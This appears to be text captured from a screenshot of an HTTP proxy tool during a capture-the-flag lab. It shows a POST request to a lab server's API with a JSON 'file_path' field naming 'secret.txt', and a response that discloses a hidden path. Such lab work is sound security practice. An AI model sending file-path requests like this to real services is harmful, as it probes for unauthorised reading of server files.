 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/nostromo/mother/ HTTP/1.1
2 Host: 10.10.156.149
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 30
11
12 {
"file_path":"secret.txt"
}
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 20
5 ETag: W/"14-tvEfAfXkfZj0fkO0sbSUh5kbLbs"
6 Vary: Accept-Encoding
7 Date: Thu, 21 Sep 2023 14:31:23 GMT
8 Connection: close
9
10 Secret: /opt/m0th3r
11